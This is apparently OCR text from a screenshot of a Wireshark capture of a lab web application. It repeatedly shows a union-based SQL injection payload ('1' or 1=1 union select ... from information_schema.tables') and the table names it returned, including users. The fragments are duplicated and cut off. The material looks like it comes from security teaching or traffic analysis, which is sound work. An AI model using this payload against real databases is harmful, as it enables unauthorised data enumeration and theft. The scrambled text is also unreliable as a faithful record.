 INNODB_SYS_FOREIGN_COLS</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: INNODB_CMPMEM</pre><pre>ID: 1' or 1=1 union
n_schema.tables#<br />First name: <br />Surname:
Wireshark: Find text
pre>ID: 1' or 1=1 union select null, table_name from
Find text: users
name: <br />Surname: INNODB_SYS_COLUMNS</pre><pre>ID: 1' or 1=1
rmation_schema.tables#<br />First name: <br />Surname:
: 1' or 1=1 union select null, table_name from
Cancel Find
name: <br />Surname: INNODB_SYS_TABLESTATS</pre><pre>ID: 1' or
1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname: guestbook</
pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br /
>Surname: users</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br /
>First name: <br />Surname: columns_priv</pre><pre>ID: 1' or 1=1 union select null, table_name from